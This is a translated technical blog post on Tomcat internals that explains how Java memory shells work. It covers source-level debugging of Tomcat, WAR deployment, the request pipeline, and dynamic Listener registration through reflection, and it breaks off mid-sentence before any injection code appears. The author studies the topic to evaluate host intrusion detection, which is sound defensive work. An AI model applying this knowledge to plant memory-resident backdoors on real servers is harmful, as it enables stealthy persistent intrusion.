
Environment Setup
Debugging Tomcat
- Reference:
https://blog.csdn.net/liuyanglglg/article/details/10892463
- First, clone the official Tomcat source code and switch to the 8.5.x branch
git clone https://github.com/apache/tomcat
git checkout 8.5.x
- Download Ant, which is used to download and build Tomcat dependencies;
- Then switch to the tomcat directory and run:
ant ide-intellij
- Start the build. A successful build looks like this:
Privacy note: The original screenshot contained information linked to an older identity and is omitted from the published version.
- IDEA then prompts you to install the Ant plugin. Switch the local JDK to JDK 11, and Tomcat can then run;
- I do not know why the debug configuration was already set up, but it looked like this:

- The configured main class is org.apache.catalina.startup.Bootstrap. Set a breakpoint directly in main and run it.
How Memory Shells Work
Introduction
- Memory shells have already been discussed extensively online, but personal understanding matters. Simply skimming the material is superficial, leaving very little behind—much like watching a movie. BAS happened to need a HIDS evaluation for memory shells, so I used the opportunity to study online articles about them, form my own understanding, and turn that knowledge into a practical product capability.
What Happens After a WAR Package Is Deployed?
- WAR stands for Web Application Archive. Place a WAR package in Tomcat's designated directory, webapps, and restart Tomcat to access the web application;
- How does Tomcat process the WAR package during restart? To find out, we can debug the Tomcat source code, starting at org.apache.catalina.startup.Bootstrap;

- The key method is startInternal:


- With help from ChatGPT, I searched directly for the webconfig function, set a breakpoint, and used debugging to locate its caller. There was too much code to trace patiently step by step.


- The StartInternal method runs more than once. I do not yet know why and did not investigate further because that would stray from the topic;
- We can see that after a compiled WAR package is placed in Tomcat, Tomcat extracts it during restart, reads its web.xml file, and parses configured components such as Servlet, Filter, and Listener.
The Lifecycle of an HTTP Request
- First, we need to understand what happens from the moment a browser sends a request to an application deployed on a Tomcat web server until the web application finishes processing it and returns the response to the browser.
- The process is as follows:
# 前提是目标是一个 Java Web 应用
当客户端发送请求到 Tomcat 时,Tomcat 按以下步骤处理请求:
1.接收请求:Tomcat 的连接器(如 HTTP 连接器)接收客户端的 HTTP 请求。
2.创建 Request 和 Response 对象:Tomcat 创建 org.apache.catalina.connector.Request 和 org.apache.catalina.connector.Response 对象,用于表示请求和响应。
3.调用 CoyoteAdapter:Tomcat 调用 org.apache.coyote.Adapter 接口的实现类 CoyoteAdapter,将请求交给 Coyote 引擎处理。
4.映射到 Context:CoyoteAdapter 将请求映射到对应的 Context(Web 应用)。
5.触发 ServletRequestListener 的 requestInitialized 方法:在请求处理开始之前,Tomcat 会触发所有注册的 ServletRequestListener 的 requestInitialized 方法。
6.调用 Pipeline:Tomcat 的 StandardContext 包含一个 Pipeline 对象,该对象维护了多个 Valve(阀门),每个 Valve 都可以对请求进行处理。请求会依次通过这些 Valve。
7.调用 Wrapper:Pipeline 最终将请求传递给 Wrapper(具体的 Servlet 实例),并调用相应的 Servlet 方法(如 doGet 或 doPost)。
8.调用 Filter(前置处理):在调用 Servlet 之前,Tomcat 会按顺序调用所有匹配的 Filter 的 doFilter 方法。
9.处理请求:Servlet 处理请求,并生成响应数据。
10.调用 Filter(后置处理):在 Servlet 处理完成后,Tomcat 会按顺序调用所有匹配的 Filter 的 doFilter 方法进行后置处理。
11.触发 ServletRequestListener 的 requestDestroyed 方法:在请求处理完毕之后,Tomcat 会触发所有注册的 ServletRequestListener 的 requestDestroyed 方法。
12.发送响应:Tomcat 将响应数据通过连接器发送回客户端。
- For memory shells, we only care about the invocation order of three of these components
# Http 请求到达 Tomcat,最后请求处理完毕过程中调用了
Listener的 requestInitialized 方法 -> Filter 的 doFilter 方法(前半部分: chain.doFilter(request, response)之前的代码) -> Servlet -> Filter 的 doFilter 方法(后半部分: chain.doFilter(request, response)之后的代码) -> Listener 的 requestDestroyed 方法
The Role and Implementation of a Listener
- A Listener monitors and handles specific events. There is more than one type of Listener, but for memory shells we only focus on ServletRequestListener. It is invoked before Servlet and Filter process a request and again after they finish processing it.
- How is a Listener implemented? The traditional approach consists mainly of two steps:
1.编写 Listener 类代码实现 ServletRequestListener 接口;
2.web.xml 中配置该 Listener,使得 Tomcat 读取 web.xml 时知道这个 Listener,并初始化它;(或者通过 Java 注解的方式在编写的 Listener 类代码上方备注其是一个 Listener)
- I will not cover the traditional development approach for a Listener because that belongs to application development. For a Java memory shell, what can an attacker do? Servlet 3.0 and later support dynamic Listener registration. In plain terms, while the application is running, a Listener instance can be created at runtime through Java reflection, and StandardContext's addApplicationEventListener method can be obtained through reflection to register the Listener dynamically;
- What is the addApplicationEventListener method mentioned here? First, using the "traditional approach," write a Listener in the Tomcat source code and register it in web.xml as follows:


- Debug Tomcat and set a breakpoint in requestInitialized. Then access a Tomcat page; this triggers the Listener breakpoint as follows:

- Inspecting the call stack shows that the Listener instance being invoked was obtained through getApplicationEventListeners, called by StandardContext's fireRequestInitEvent method;

- Inspecting getApplicationEventListener shows that it returns a StandardContext member variable named applicationEventListenersList. This is the key point: instances in this member variable are invoked when Tomcat executes Listeners. The approach for a Listener memory shell is therefore to invoke 